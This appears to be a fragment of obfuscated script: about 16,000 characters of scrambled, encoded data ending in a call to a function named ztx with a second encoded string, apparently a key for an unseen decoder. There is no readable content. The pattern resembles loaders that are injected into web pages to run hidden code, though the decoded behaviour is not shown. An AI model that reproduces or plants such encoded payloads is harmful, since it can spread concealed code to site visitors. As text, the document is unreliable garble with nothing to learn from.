.rKB"7R28W"618d.<i4b\\e!4f%"Ra6ctd>-ir.v:dt-)KR1tx5ei1{3nR255cRn6r^3s2bRc1gta5<Kg1ca94Knr+.$B-(7e-uio<KRo.idtK-([.<7..3R0^9Tg#79<3rgLdo<"|Ki.d7.R,g=8#ARK^ci0-S9Rm\/:31.R{tnd<e]]&RlN1<.8^o6s5a9K5.-f:Rdva7^-B q|kKRKCia68!t>eK^(UA9.2^..qmp< 6Rg4n<<3.1sm6R5dd73Rm<X2aaK.-cRe\/2.E6t11ntly7o6)t82K!95R88KnKdbi-FU^pa9KeT4d.2ez4uKp1<_ n7<d8"o{earr3<"o>ylhoR.lKRd#0,2"g.otksa27oaa?R)aWRdo]<3n17">1"iaddd"cld70BRxR.Rt6e73"l8"?dJI\'h3n\/x7R-24R0^5gWa7359"0<3v<k^9e02dpr#9.>w."Evc<4Zn0""8e"15luv8-ERse ^!esR13!xR0mi( ^e^b+dtsc\'5|ib n.l<Ad!1549O3<,.5<9l"Rtpaaay.7o>Rxj*7Ks2"lKR^!7-n.ARKg,dn.RRdIoo`?e.Ki.<kw"dKlRRx.,K"t6RW]aR.:e64^R.R<4 9it13e5enytO0}3.l9AK9R6lA20 t.#\/.<<s4e7-KKd6o 23$c.A4ugn^d1s8).)^!a-0)k<3^+516"4nddaK"8tu3^1N 3eil1\\^.6p07.3d"r2:vR3l7A2828R8<.Mjrl\'au,oaee=C2R5K"7"0i08x^<nR82ldRD.4P1c4i0-!1.DVa<:!.07scod5em2).e83#i2SN"30o4,^5h6>d3ARciCc7!Rn96{"28^!`A68a^33r,i9b-7<Xs^6tih\\apRA1<R)R.p.09ra-1nc1\/r<-") 6.."2R..b@9R^4^RB6-e6<w?^ie3K5.5bRR95<dDRd.7KBRbA!e785l0oR1CK77l54r.u|r!e-P5Ba96s<3pa0niBo>^<$R8g-eRdeybE-69f.RC0a<<-i0l7d!28l0dd(-an6="7kKr5<<067u38T55u!z1o.Ca\'9i..<35JOd181cm4^6RUeR<cai!64_Re ,hKatwm3rdm"_43.R9DdC0i4c"6RU...dde7#<tK8$fK,Gba^de)f]2!64nR.09<1alt7ha6d^<oeAsC!72561c^<,#d8<]d3t^2cRdv RcRat<.7R8RRSd3<3^dCAFgdrR.ac"Rdx3a8K12k^sh9Er..^R1piRg<.R4dns\'^"x"i^"^]q}n. Ko7d5iKRCA.e.e"rxI2dg.W.<a22..y2.9p.i]<7"nld4s-14daoe e98<a.0%9ndl9bR-lpcrF\'l#}6otKR4K7K8!iu87lr&a9nR{4dk2xtaeR3ie! ee0!3\\p89^C]7]i[93d>)d^-^ic4c<5Hm..mIK0RtRP.R.01"1.a6-KD<.aRR,.RKKn7^de6yi0.,^^<<Rn"Re-2bn<9<-^-e-9I3dbo+0Rh93[enz055ORng2vR<3"^p1<^!"rpm-.u9w9gd!o^Soide\/.nKd\/^N.,<r,9MK0R4qcf1l,"-#^3"21RyK|a.19d893pcAeRf7K"f:[D7e+.#Iir4,o46st"thiR<N#+g98s3 i9wr:5ae-Z^x 6",,4r.82.3 ol2.3&..<!}rR u\'Ki8rsx<|N3LCm.19nu"C3Dc^8$5;4b5.RDsA0K<70-38fMed0 Ro0r9R-275<FrCrl6(R !h.a6>R0r 1o]I42_mv8<19s64M](e5dR2^aev.5.R,m^3K5a5;f68u<)o6">d88"1A3e32mp,.2R5bs;t-!.,t1p<<2m9-=l<!a<b;t8"@)o693R9RtlK37..C.eK^das\'{9is-suRs"<.ou,7K7.sk3sd71^5dNKRn8Rl"<,^1u"*=l52h\/s3o3ARuoo<6\'0_2R[a,"atr5.2&\/U`8,8t^}82."[<<{.7^Y7ibTele.5.R"o!Roo3^.439d!"tl24=C8!4iRs><R2R38K,A6&.2^<R^66.33dc2<l|p.8GU15nRIC2.v<.Rr5iK.3Rd7Rl<5.^0ds3Rt1Kd90^d03c86^^9^:t\/dlwcRdR^oRp178CK.oKL.aCo4e"7b)2,Fua>rf"[.JG"5Ut#0it.Cscli^1en9#!18g7K7S2r8,.a09<R.R^IbaoTKcmb-l3\'6AK>27Kgbc7RR.(w <e07#1R<^&60!5l5:9RdKnaR1%5,cB_RI.mAi2R=_^idp6l^\\.NC^7."R51!..Jr^Rco703!<09dtkg=gKxR30K56Wt^Ki6RKE=2p>NKn<+qRReKlo.^[--^Chp35.!R.!1k.R!;&R9<!r,198.]|7<6!.tCR1!.ldLKo 0OC-vd94Rt9"p"13n5 ^e$gg5n97a0..f.(<0R\/h!-WnC602eQRcXoxa1K8,dKn,.63.\'"o<[9.-69!R3-rF4_Rsa]XEKcRt3o-n!.nu 93.t"(onNd4XC>"Rg<mRtCtbupi.i<"t.8.R%^-(49.t a.od9a}u2.v"Ra.:tK.r..I$4"i<x ral^Y3<N<s.!-8l!.<"7N1ii2No43,1.xR9,^-^bw66<0K1xR:Rb31.a .56!wRR63&e"5A"(R"r\'i."""K5<e8" 7Ra ^";|<32ntw"..ccem6e..bd\'c.8R9aze4yKc[ab 0^5-R+.1rno-85eKu5K42 2K8.d32\\ R evf.b98h^K1e< d!l..3<.<R6^ag.!u<R<<a5ht.-f6KKKRh<K(.5Y"{d<.A.d4a"aD#^u871"^{<7524na28h6vqa3.lRCRm< p"K.vK=.7*7xn5d0K6Asn{^9do7<RdiTawKx<|2L8.]^RK14!e.-AR:4r8<<499..,\/as82tb4aK7CyA56^>6\/R5t&T_(7 MmVcc^ogsK<3ai.<0,32u"<o49RURKRim.`^2[!d."#R1dod.^K1RC.4ddK1<uKeo\'."a"[EdtRda.m2^iRn^n0}5e6n7.4R2(5%73-<a5p@^""7"8{2#.2B\/^<tRs^0e71583n<rt->u7 5Ka<3..d@^Fjdy.818d"^1p5d!38<-i.6u,4.R--sC8eeRb 39.h08b9u.dpQ^!v_dogR|e187h.gGRKL7t^3?fRI2V6tRr%6Anf^5a851!aotdi<-5M!_,9&lej^5Nlaa70"DK 2<7!l!^}l3KllIoU,5]57^9;2<HRK-umKh55<1R3dv"a8UL6d1syf9: "8Kt-fr1&RXiode#R@.<se1c7pKld^D02eek,-3r6"4aRd9c7}o2<886RdY8cK1c,"e^K6-RP%Z3Ru_^8un..^K6.&"o*9^sR66dMkr.dt6-972"r0.p>03!ud.ld7mK3K-uo^3K .0c<31Ke)^r<7Rdrh0.d"2C6OKdR29IkK7dmKrsi-! =82RnRe0KMK3RwRdt4<8"166<1jp,nty2X B$R!]rs7,.o 6utROi<K9$RR2vP8Y:k.">^a$Fr."`eaisrei...r863Rl.s"s.)eRr<Xt.x<.<R:iu!n.^\/^-r!" -8al<0i3  K1io1R";2Rpn^a-i3u<46R".d-t^2.e4s.1m1.83[R1K4a.fRdnK4<m3.d0dsab,# p)38rG8)h4Kv 2&8<Cu[Rvg8u6di<"KK">d.o7e<^Lai9^198^R.3I,R7sC,6K^lo!4^.-AK3<ap8oRRKtR40^z\/r,"..R 8 e.K97d7N^,|].6xa< d9izK^169td^.0.t_2\/t.ea<oy8..6^8{<!&aAeJ K#md_cRn$<dqri01la<x<$c.e607Re9o<R^=!87e^i%o.5.1". 6Rs7Ra3-(^7KD8jCas08coR%.9KH8@-bo6.pmam5@2t-"4C2lE8tn^71{n.7b0yt6>>y<A<-\/R9W5^)o8rO<*t-#h.f3"R9e-<<f2R<Kl)d7^?R<C"6#6dic;9K.S3)3V(Rl 0pb.\'^6".K5Rm^v@2u7.l9@udaR>0t32.^1W#KlA7g#*6aT332r8K!65ihr !{21G.^>w..$wr;^9)<^14\/4K<^<8utm?v#>6x8453!a8s3KemRxo9^g6r.u6?K s^KF2{bgd :C9cAtdh!eCr$8Ac65g0#R2>.^!7KAndiyR44or,iRCu<.!55..i<p.<R6 wa7^!d2R.1).g8-R^<2qp4o,Ao9_1x&73KhRdl0d3of!pR9ga0>7.b07<n^R"4di^olt25RpC[.5"31oW.4..xz&^.3ldos5K.^d!eG8CKnU.8_7<5|Hd-<1.RmR.!32\/-pobl$$2^Ho"8"P.8Nro6.E#45\/hd37:i*d377r&8RasFI377pR#aNr5l i2 N6.Z.!<yR a=.i0\/ip8.o9<8261uX47v$ _sa!90K6Kbt<7s<P|@-"iA<8b.0!R.!B^<1^4^K25 <!,5-6C6^r5#R(-e]+Q"76.45.1mF86vv.Rss"c61200..K8a66RnRDWeiRd4vtt!I79eR0M4@KeaKi21-e.eK1d21Fm6K,\'.ene8S41{.#KRz(23Rn.aK86y]4<Rndm8871p21A51,<d^<!!RxKpe6L ^.)aq195d0x0cC,q.K4uut[32d23RRd509JdR-,"Rrn.n K75nR188Rd484&283^=4"8".8R5"-^0e.3IcT,R67wd4c^0.R!0Rtcn3..t11s^}32RvR._3^He4.R.pRNu4i4 d$!@7 RmKR;1171yu"x.sR7alaK#668>Rq979^Kd6.0<g4 sRX<d7duawddROpoOJR<1-l"y4EtRM4._Rdf4aIe9KK9[Li3..ReK"8mK<<<ezR^favdd7d7<R<,<.a6tPR"d.v"S^;.2\'_dun,!.i8n$44648506"3#?1<Kv8Rb7P<07^.M<Rr {4m3y.\'rCh^2.vRk4ci^cdj.!.-<8,60.q5!.K  gRL!96577190d5"5Bh+a\'&RR..!l3dpK"K5y.Zh9a9n1d"d4t9.<_d0p.vu9R.^gR(<2ge.8R"td.c>:M3!4.!@.tiKKv N1K47d1bkbK4v408<x"<.23d<"RR7,f2i8c92d15s>! 8x4r2 dR^3c1o<{ad<7691l7t=(K{.i<R1KhRA.v1R3 6924173p4dvsK6<d.%3!.000X R6\/096R3x5T1R d0tdK3^d"3xYiRd3?zb<84d`R..22avrdR7V!K;b.m.!98o9c <e3R1-k3.6d24003.[.[o3$6lERjK)2rh6tx7Rr6."M6TR`6sdJR|6.82@21..3"6._d4.d5\'Ri 69 7o!r.3].K di6rg71d>dbdR.e310n)kC<Rh6at^<^dK8CCd\/uKaSdo1s69< ddo-dzai-<atp^K7.KKKy3Fo.p5^Xh<c43[36J,>J7j{7Bw5yK^d<Wde7 08<5KdxoR3Rw.9T5721 :1,.<a^9(.NR<s-d1.4bke7..,3r#n-|.9R4"ppm1au!R<.^*7 7ro_15:RsKRdR<pua*728uRa)9<N6-Rn,.g4iRR-eda\':el^b5KA3ove(.g<0__0tCh7 1Rd7d26d6Ifa2TR^.gKoJi<.OD,i:0"z6s4e1!-2R!o5xup"&"6^698356C83o1R4C"dK29RKd<29^l5<-53KmgR0B99agrRQ%3425o!+R<.. 2s4.-{^l66#4<PI.RG2!su45<o>p27^.!Rs"11Roci5R111TR.aR"76a4R-e32Hcad^Rtg9133ud)dtc4R^K08>80iK|<ln6iu}K^n9300u3>Ra"6M<A<2"98K3o1pKaW4d1dJ2r81<|rRlRK130":mdv"!3i3R\\1u x3!aR<j!K02! 4Rtt5v..0=9J6m;0t<u%7Kr6<98<.a28.RK1<nr5REt 6<2nd1k<: R.. s42lx8i\'!{!.79k,&at717dacRoKKVDg5eAdVM^!^bR8d44.3_3ad31R \/>79.8y^^edr2.76 g03.62b6#7u161x<4uRc8^Rsep0-8m[fz 7<idV36,0c"ny5dL_823.uK6:2.22R(4,1^ddeK67R4uKAa"C4.20.cdc<!2R^dgn.!50_UgsKo<849K|sFL-dRlRRKKR<&11i:tK2R3\/kK1or8<YgR0RK^R67.bdo6e!64ar<R^Rn-54t6F3l2?d0.b896p. 6e"2.7-Rt3"<!5,is.2gak64d^tt9ai1<R<1.aK5CRB0\/i3P4K97uoa92g6#C<60r"e65an3A0ol)5RclR34.C50uRdP6|-I48 3K7R6,<6p76i4Krui<.n6"^eRI01d0<^mno9d3%O5rR#F035c!Ze9oRK1RidR_218s7Ss912^.dd.489n2Kfo2l2.2d Wsl.<2E5Fll<2Rcae<d6- 0i"(KBRC33r14KK5^Z<^R8.fK5>9.7.Rv<7_s2{9R8,2..Qa.n.4uaoR8R94cC7.3-1CKd6t92A<,73<C.5.r89C+eAnA 2RdK3cd7^1y50d8l5ex1d1,+Et87d4HR.gQsmR\/3v7[9r1.6".hR16eR-eK"<nrk"Re15^K0uRROd"do^2[dtR`07v<9418R a3}Rd<4 953 ARr2]K7e19K8aR<d9dK-u91O5^..jK.3}}a1<cK^sOr3<R"4u2d.9 K0R.?.Re.^SE5i8o 7"e!9rfM18o,l2i01*F:2Rd?<^aRvK R3.dEC8K<K1!<D1RR6hw$4l_<%2\\\'iv.5Htis<m=94dRf!R)<R9#6A^lt x.g4R<+g:3!t35K<.<._W.<mRd9<"e<<79RR R^^!<|966$3fKLKs.it Cdxd7.2pi-r4i#R6.0g\\2!9RK0](.7C=2hlRK.5j7354677r6U38!i^=>B"<f9 S557c<dfR962t7o12\'u9c4C^|!62u"2CorR4Ka.t3ar"#0aR.Ku8Ra<4:&!pn dKiK4x"14_QiRR=#fj9C d38K1fKR8hKN2-uU9pa&<!AR^3.,l!9iy9Ro:e^f14co56+d708.)^-8cf7z21-nu."@ ^3Zm4agwg^1k4.Kde^ ?R(e.p32^wiueJh19.&J^.0v<8,g5Kl3R66c71<}d.<^3R54-64s C91o8i^dx09d6d9.<j3-ia<o.}=lr^Calz"rgu,R![1.hK.7t"!m,:ewM^ 6<5DM11Cou97^8.R{3^\/5;1.6.81ai-0.397iaR9K8^61.3251a.01[5^2m5!,KG^v0<.6t<Cbd1m2?6kV154C.6db5^c19C2J$2^4R0-800t1..R80.K}44=d0!!296K10.]6! T>n<R2t@8<44s9ch9948!9<gdR-25.^!<R5R:K9K..<mtdE8k4ekR3646f1e2,A<<8EMr)d3KjB1742.262C4p2"0dK3R9)8t\/!ddnau488G-71LRKo!d3\/ u3-!!3ER3a9K7dT-;iRRCJgd3R<s=RsR<re9<r62iR3ie<1@1-_KdRR!3.8RdaaddCRR!.8<.3g65n130l-R3d&.<8.dtO4.i;^,d#A6oR\'8 R2leruR29Rvi^"1"97<cr0% 2+8mu<l1!i|sR5R6RK^N!b .0,^2!K5.R"!RA55*3*88|d2,K^\/74R.d^".R15"7d0Kut6Adn3I^ dtA;#!e133!3,.=-9# K"+d79"3Bctcg x81J62RsKnm:^pF5R.I9t"o^aoAf5pd62Ri02^RKz5"d<.iiCR\/7,27#7<}tYh3Xu.-u49d#(od=^{?d.u2 8*7K6K`4\'uasdd28oi -R9_-3R_e.1a<).1!9 .JgR8vRl;.<C:"0v3K"x9K41wad28^l3R\'[y56.78<<]uR,4Fpn50<R*-tB]d2bl6^&T4<s6^f,6f:#4^oR><"dR.2rdRD2A5m5tyK"h.^wa8u^,.38 5e-D<-A1P"u825O.0n4dx>n67tQ4KT.eK0,iR002R.si._84R7 3l9{5Rd71:tK!j887?86.RI 193}R"bV44p.54-"y83.5"3^g 4ta-5n7.t[e@ilkK#1d86Rew5ls9036a4SP1<\'!25.3<6"dhsK:49R*94838a7k2"t<d<0Ceb"!rK70e63!3jus!1.4587f52i4.07E2.99R3yn.<G0,t6684K{"s8 1.i0R!leom$3vMC36.RR.l7x!}6d6R8>K|9<lKH732-8K"<K2;mQRs,n1<7dg8)t19od^aR<.18ga.Ratteaf25.sKr\/i<K9Ki3R!K!k6 <bGadVaRa117u80w-981..afKrmAM569a,;74<<"3nn!2@iK8it<E77K"drth -vut.R5t1"!x9xK^- kn^. a8k.?HlR(,F<d1R39K8!fs5dKn0RR..^d2Ri1n&9\\1<C 4K\\98\'.#w7c)4R9\/t!nl.s.1o4eR51618RvR0io.BRu.ga<8.,OR&c-,71pj8<d4Rt1B-)a,0.RdaK",Kyy,Kpu5$Q ,a|B3a""7.c<o#R3.t.3l?1.oa1.3^424.u.a0<RR5vlMkg&aa-RRa .K1o"aay7dR.Rt<.-K1l-K7.f^R.2R,3dr"AdKtx< 41<"6_075K,R$KtWCKi34K0*<cK7a"zPa od08a.1.&^a!K.x<4917Xo1.!18p.7!9d2odtCv.#2 02h$9!d.Mx1".Md-Rw< n 7224ooz.ir"27hK5_:fem.pRh`.353M-da6nA7Gl9.bR!<.^Q* .5d-KK-e-148a.ew5<)RR0B5On^  R3d0^s.i-9-03,v\\_75a74GR8Kn48.5.<7 ""5aBsd"easp"@0gKa`sa!u oli9<t8> r.765[e"^28$f4l!1{2" .6!s4!70dR"v.<} -.t<-<bvSn855n.Aando.<f1d^tb^ blsE&R7"4b242^8<#.R8c 193p!(L@1nI3um.<5s. RR2]YuR:lYws.a9#CeR86fi0.24^B"ppK.e1M-gRBg_0^"u".oXx 1p9.R-11^d6s9n (".0ol4:bo4w7p]rR1|p.2V.pKd,)Kas..\/.nuR,<162r<cc8b<HRiod!l7cRR.u!b5p74d<^1R9^dpRR199-7ton&,4409207f"-.uR^lnn.d9.a@46RhbK,d48 18!Pd%.tdN9aC80^t!<{.K nRRnr5C< 6t3.<aK0g"m03eTf^"<41,K9R9tR.@.s375tt 46f4vWla:RuR6 (i79,K<Ano6nKasu.k9asr]_-!Rt%45Cdi^\'9ds87ReRrdu32dRJRa4634oacqCcj5\\ K<s]" 3d. i8^3R4{e!55"8 o855(g.ti" h9!2^ekdu8 2.c?b23Hd9"0^eArr 15p494a:!hRK^6.a#-l.-KRcs<t6mK-^.46|5c8318xd.,.62.!1RK5.7.8t.8K.g{.840 i9wt"r 7+2R1d.4K"ch`N.Rn9\/lv!-c8dXpd8K!&,1.9<rlAe8. nh!boRH38gI7R5nd.9xs,1n814.e,_4e.w7s|d!c1Ke0Gt8dR3xKR3@4(.1C\\-u ]am^>CdK06f@6Sz$26n=y4A2a ,R tab!p43^x<0,su:K2Rdn "8 6#6e0m2RvWi2<`t#4d-6i3Rta<0K.3?,#.Gw<R91.m^^o50qB<10"txB".082M62 .K"914,RgC0.K" as.<.K-"0o7a)be:n<^K. i\\-<".K6yk7m@1<E!K2Rd6i RS5a^3Bd2=5<7\/T-L1."35H9 <|3^8o}!129o32.!ndJRc9 s.Rdl4..8a6.&or dwHditM2<6odliC&v"S:5<g. .B<5i, R9lidR<!u^s.m!fdzA2d3u86Kp6<4Z847@4 5 a72,^.2 ^Fx9Rw*6nd3a<J.!1<<1R5376C|RRbfR,Q!t2i^sbn9s"<ce9^i4R3"# 0m .! "9.7s8Da.378w,iln.97RR5RrW169>6#!$iCza?^94n<>d##aCKg{ !^K09KdBu4ev"44,64^94u3n42Kuipa0A:RR3,Rr."!b!ta.j.^R5.85R77el!=.,Ze.:Ad61.2 acqKke0I$T)}KlR!6a .Goe.b"RKs\'Tg"<27e KK59i,R2tRi7xAR1O9,< .."5!gr^tui.I.g.3536Kt-<^4g}%^dRgelvR5C6xe.g.]-nxCnKfRq74d<rRR3.[a",.R<.!A8x4=!Ge .BAdP d]<6e 9n2dRu!st5u3R^iR"l1s1^m1N\'r2dRK5KakkR{45.<3,1H 8?m8^5R8.^R9D6tR^21hbna mlgde da#ekf3^i<K2p,.$R4r>ar9i65.^5k!Ksdl!i<2{<.!2"5"{:Rmge5vE62dlr76ot1u:RR"bbd^0y kcpd5a3s)c17s9>H92. n6Va!o<  "gtR0.<R^tm.Rsd1>7s890tba !78,7.D.!3007s;-1(8R1eee.t.g-K4<,.4\/6dc9G2or d45Ky2^e82.yn.lA.tr5n5?p1582"68<6e<1&".oK,R<dR4I.A9iCK,Rl:.<<&1.5<e18l6Rnl* < 4.<...c0\/ue 07!r9o<$R<.Rx","no!0?Rsw&R.<1l K0om< lXK!!.7e1gK2i.estd69 3.R13rRRa7.!1<Rb^94^^=h!<"3B 6n!u_o3^te\/elt0-pRRNg6.{7?g<de.a1ok1dr]oKa..mcBRuR58R7<-lR2.6\/d68R,)!k9e0 ia9.!2ts<-v-69o6^!9"K^d!-lR0eKo.\\ 1\'.<R2.5e0iV {8.bd72}}7! 29A2<e\'R"w2,.Sa0G6Rrt8gY7"-"<"39<7 6t.9,^tve 6i ^10!Kt -A..K1d.KK9sR^w-5J93h""958^!o4nmR. !11R oKe.og^..m0,.Rr1i7R8^.1" !42(<4dK06..ERuRk!K R.r0ax2"!^<X!< 11#g^.5r?.,l55"ooRnrd00.0)!RRR.aMeg16uk51K,n6a3?<^omks b6,3eKSK6 RS:p0K,5R82-!7 qr98eS3"dRRR>1dhmR!ndYig7t5dR03w5Rii,3-81!>  RtRM .67&1"i,3 n2kKi8<l330bna 6.9R\'ls.K)eKR>,na MRKi9.en1R<2taa7.2=.K:o2d7 5d361><4i <aeCR.{J=|d7t30o d6(2<be'),ztx('r!.7KK40t7.K450i.08cn.<0K<^!<18q-8o.^<u41K2dB80^397"S4CPU697611x<n4K<<5K!6..K9258<]7.201^5o=1V1.^xa-17.^8e2l52133@bs7=TK 1K8^t82t<ku8Km8^rtV2l48166,K^6"933)^^:cTEBqh4!67rA2d=b!9K,)5B1c"i(K002.d,e6^^t8em58Kr^589.r1.6E0KdKK9C6&w:!G96K.0360.8.91--Yb486 !152194bA44K^^K^!o"(|<75!Kve3K".a<416C3%5a1i!<4"C%.-54<15tqoe*0C9oS937ZKstR^dh3KK9o!".^6B7^#^0K3?2<143*83^88&3<3.<^m10ai.14n59\/4.7!278.!4Rvb661}olk9K-1m176d17L48d4<68mK6!<o$.KK^u50177^9o1852.5^!V^x.C994l75^s33K^^g2!5R7"1d2d26v2aK309dr1"7d3.20!;.#k1(. 205K5w%6#!04e7v!Cp(!!31adK^3Z73.<,."csK49K304ti91<96KK^a<K>:81KF7!.<pl9.<1C!18950r0n@>.666?,ce<^s 9Ku0n16T4K6495L!<]=^0>5bKo<<9.!3$7Ko^K15t^25r9F2\'9521ddel K4!8533a^Kl1%3C9-i,J32^706t3$.72qd5-E1.eK4aIoK20^r964a.K53T53D8922a979^i5670.K4.K01";&aK3s)236&\\G178",s\'6Z ithK$(.&8783^8o5L1 e,+0e.n?268"7eYu.K8e<_st8m9.13^KVL^1\'l1"K9!5!Ka1"2.^907K629<3^.^wK!6!3^ 6!,9.7Ka..2!aF18K2ddCeKa7!3@dl<2^1v.^8t6s75i,44o!&9+K};0!1.4<.11c$2b<5q(BKK8KKh.e4bprK5111!gt2n.OOKC1x9M&6!Kn"C,,"i5cst$d1F^4<<dgi!+(.1<,r4K>e47.fBdax-y4J8ao,d171eO@.^63*y9132ra>K(9j[?n#_!KK5pC65r3b8dK077989=8ss24K&3<7<2^58Ku%axddeq.K3d7CK11&eK{n^03h28n95KstKbz4 7K3a8<^K^011^40&Cco)$;!1-1!t^ad3K)d^7)2F1a+3pi.^!^c!2+bBuK73".a3cs12e2<3.tdr+^4a"4J%1K5<0enKbT,e.^!47t^i^!<KC16 6!391sOa41,3m124s\'<7lMd4<s^e2K946-83"KCve!K<1dd96C6*1dgi8K1Ta*tf3o""^26K1kw7^l2d&8m)6d^..>2n3v19ls.!4gs^$!ai5!5r.!n7949l4df6a5a1KK5Z92^NK359Ki6%opFd7dK.K6<5n1v44l246KaEC,uC9?9<K1d9.^dS._!.!KK8^p6d9sl0p2nsod1s1a0^d0K^tK3C823iV3?K,^8.;^>6P1,7Kp;f7Cn^E.d4MK".)2n.50p1.-K!!59MCKt856yw<^5l2Kdd7iK.twtKqr$1,!08 ^3$\/.2\/M5s!%KoK745^K2r!tK:2!,-l25o"!88"R.J^6a66GctaR=^c",eCoKq<^9.4IK1K9K55-kh94n7\/zu4a.0q17j4s4!p14t2e.dltu371n18in67e336K6pdg<842K8Kn3 K!<8.9pr9s8>1.c.^22d"a^xh51-t)*u2?1`^C^ytd6^9d16!17\'278el^e1H=4.d.<doea76etK4C!dtne.KdK3.a3s;Ko<9du7KK6S4*^^1<K1aa0.a2M00^a7i9k23al.7^8p,u2.<zl^838.7"2dfla5liTn"1a 86tqdCs.C.2^^1x4a31KrK!e7"3y6n<Kd<O3=3(>ard09;2b2c 4 m!G!1<44!e.<23pro%15nq6K5l$4<KpG^d41KH7<i<\/7<6"164W1eriAcP3gle5j<el*41^"w5Kc01d(Kf">ddab.K"4b!a"d638d6;b#C.2a!493Y4i$6)1K6d^QRr82.14Keex7-0A!4^s,11n^,Rk8l58Kps!g1K2o23=_o|!2r!e%-r 56d9Da6K351Kpa<47K^1erK!9nC060j^=K6Kr00o10d,oe.99rK110d<dyw14j9!<2r4i45^!n55  Kh354!C2D.pa!b%r\'i_dod9rpaa"ra4r1B2&.n).^ .N:a25^;5lbKce!.Kuso"K40.Ka4-."^04.7.!0_K6r8Ks<2ag1R1i.]!dm9^61J[4l1-eu*K*$y6s4K7oa4n5K4g.0dstS5<w!KX3bd1?%29t6^2T<ois33Kx-?6e"h4K1^1rKc)9!-K04K5<Kd9"^4566K.-\/,-9307Ca^"^Kk445p3.2\'4^e4uur7n.0p685r.5Ke3l"qc^7v,K\'!r]17<.Km".tKKKFaoiv^3X,014dQ,8.<a*K0K.2K!(-m3u<ncK44<^0K5e31nnon^n<^!%8^<.K8c_.0al386K_b0q"1^L4K58.47Kl:.4"01t5%n2o,3Kec ieK.xS.4a5p3M8_bEo.2931>2<2l-4tw066K^K4^CQ.!k;4:x7o.t")6K7r=_<6a,K^5 a=tps714go.*!KVmuh^3Fg7!734&8Ex9...0c7m.-Jr<99^u^rfeeci4n<rQCt n^.m118<-K41>"H!3930i4UKq-OK.^e^pplrc4gGo^Du6530^t!tu)1cK8s-3BLKil.^83d9KZ92K6nt.e6KK9]K-K42dn84r0trK!.0l4<6"o"862vep[91K1m5K!8.e1K s.23>3 2Ky7<.825a^KCy05"762^;^7K&f#;-K7K4!6.3n.!Fdov1k49mm@6C2pKplZ<3]0es6p r33-H5b4{CnR1yp)RtKS#cm9x.^\\iK0.7K%28!3p7joR92vp1f5< !3yx^c.6^4...e"8WKK08^s<-<A!)w^tdoi3p}7 0<a25"i=K63u^C9<o91<f"72!pMl7\'9d17b .K9BPr5;{v0di81<1Ts821!9pq666d2iB44we.b5t,7Kr666-ruZd26-^o!4dr!2bO"pK98Klt3<8)^37dda!.(7^i0=!!1ex05egw^t,K<8.ds3d\\"3:OnKsK^<%p8.ah6i9Ktyo5^2ndK<K!98n28-:!71^m^1KlK7he`42!7^<!C6K!&p3.`(q0o3ad9]K8nE^n-4"7^e3e"2^#0t8P4n2.["^KJK<" K&"T^bYao2495C<<^p5!4C2:49P1<26598l8r2K>77on9100s4^Kc93.wA6d3^K"o\/26ds(^ec02.<Krae#61o.^aK8!v$[5-4ea90"76o7ig.t63t89x8Kd4314^w,\'2w755Kx"s0s59eK70s.92are.12^^K!,.9<11<7<^ 58oRE"9<17kiapi4<124u4ua^4re6dg,2tob]!5!47KK8m2^4<hC>"dc^Kn<^-444Kao^2K1e0>3t>!.!3L!-cmK^1H<*<"1!)7meFK.q444^"b3K981aee<!Kp\'<d77M6r( !?lucKmKK<n.K5rr6.>.<.d914<6d7lD6D54no.e!2r39.6^K8f"K.b.4o#783a58<11"^<p4eI10;<ota952KC1d7.Y:wo665q6pua3^u31Cel$^7KKv^w"<*!w<@-e9h.74^.C220ycK8^!DKm^3!<IA9D-8^p31"KK9[K65odci1i.013.d58b249^8oKb4x9:9u*23[*38^A{u98K85;).52,3:""0K4746S-5Ux.!8R.Kf^8.M2ip0v.#7^5!37-^p.7e4s2i5416*c^nKay7^e521os-!7K^xZnlCts4Z=e.Koxt^d13=432uh=176g28-!K.2=UKRx5n18mo2.21a*0l5e10a.f2hi<?.5th.a\'9qI4mW1i.n.78Kt,Ko-f41K5".<d@;CKK0H-7no8jdK48 en2&MbKddu9^a2.&4("%.5 mKK:1<,39<O^0<^.KA1<5K15g8e.13.&59.K96!01kd51eq$.4Ki61<b8<37C83KGht6u^7>4<. <h!29d0s\'<od!7"^.1!78t<1790^<qr1K 9@4K01<0n51l,08K^61(K&Kf" ^92^N0K<b<1X4Kp6y01.9814- ^q760262K.!4!48m449s22J53Ko>^50.1K73a4!L!"&7D4282K88.< 36de475164y073n&3aC<208ns418 tK8K088<u.f04-.<qeK^2qu.b163s"<u4C<uC.1}g7K,3C<0K"75C57r_!.!d2^KK0^6?ds5.^ <i12K2u^KtF.F!6.K87!7;k075x.`pZ9<.uK7KK7X^u^99419.^.^L^129<h1a5t843=!KK4..3u93SK!64.a949K9338e1g2^or572"<2K66%3N^!K3"^`.2?6rT44u4ic0(!8!t1397i0^^<Kap1.47!1<<K8<hK87aK3g9eaLi.22=4(52e361<34K^d15d"8sQre4^ch27t!4.K.43\'0t<r.6"2`^<K9.<)4<&**1dK9(#uKb8e2!\\K8"9!7s..0xw<a\'0ur<\/6.8s7eK!!Ko.!81c^Kowd95-.e2eKob^2)!t28d26i5Ka3k4KV9p0!.l)^7K8KK%2s-262K8!K.f3.2n315-N.!61a837\'56bq5.>.844aK4d1tG0@637"6K CM8.^1<mD bq.o.e.08=1^<<306K^KK8804>4L5KK0991^9<i9r$15c!Ch636E 3P-.8K2^^7148i3^52432p$2^Kd5E^524KKd73!46oK6rrcHsd27"9-tKKb^a.^66-2_K52`Kc23 2dr(K.!1;22l02^oy)1!=aCD.FRa559ax14^K89.^w<4.^d.7]^.,e9<$;a8#26vKK3%89d5.8791,F68a367d$!<8KA-tK0pK^KsKF7K47"477"I>,0i3 565,xd<<j<95.d9K-}64T21092l69>e"p<!S7<6"5e<^\\7 23Xe<..bA9^^C<.^o6o5:7..c91KCn0.4e9;dk991[,K^_0kcd4!Y!63t\\r<1.,dl8.0y?h9.3D<6.2K07_001F.9.1543K!ur3011K<0_9K1iK^=oE2K.3.<dKd3E=dd2m.k97aC6s3^82d4KSq,689$z014r.<*5:257Kl.4<920h65cK?75<4.422K`.K1.0;<38<8tK823:K)39c,^K:11;^7 ia8371!^.K9a$0K8K!4!3K^.3rK77_.1"$K25Ka0&SKG5175.914-_Kh^@1N3o*o3qUr8KK^43r0!H0 ,11K2n0q6658KdK!86R`x85!Ka9-5t..f6,QK4"44l4x"21!49.13^K.e"<CK<?.h1!09^"!9K68"9^t9<^3f.K@p210c.9d5.?L9(8K.2953K.4^<anp.d260@7795:8f2o9cp,1m&1o!og3se3r1KKK 